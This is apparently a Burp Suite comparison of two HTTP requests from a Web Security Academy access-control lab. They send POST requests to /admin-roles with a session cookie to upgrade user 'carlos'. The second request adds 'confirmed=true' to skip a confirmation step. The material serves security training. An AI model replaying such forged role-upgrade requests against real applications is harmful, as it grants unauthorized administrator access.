 Word compare of #3 and #4 (4 differences)
Length: 802
Text
Hex
POST /admin-roles HTTP/2
Host: 0aed001b03107d618395759f00a000f2.web-security-academy.net
Cookie: session=o7iBzeJfrtxtl4PAlDjRfzEauWKYi2L6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0aed001b03107d618395759f00a000f2.web-security-academy.n
Referer: https://0aed001b03107d618395759f00a000f2.web-security-academy.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
username=carlos&action=upgrade
Length: 823
Text
Hex
POST /admin-roles HTTP/2
Host: 0aed001b03107d618395759f00a000f2.web-security-academy.net
Cookie: session=o7iBzeJfrtxtl4PAlDjRfzEauWKYi2L6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Origin: https://0aed001b03107d618395759f00a000f2.web-security-academy.n
Referer: https://0aed001b03107d618395759f00a000f2.web-security-academy.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
action=upgrade&confirmed=true&username=carlos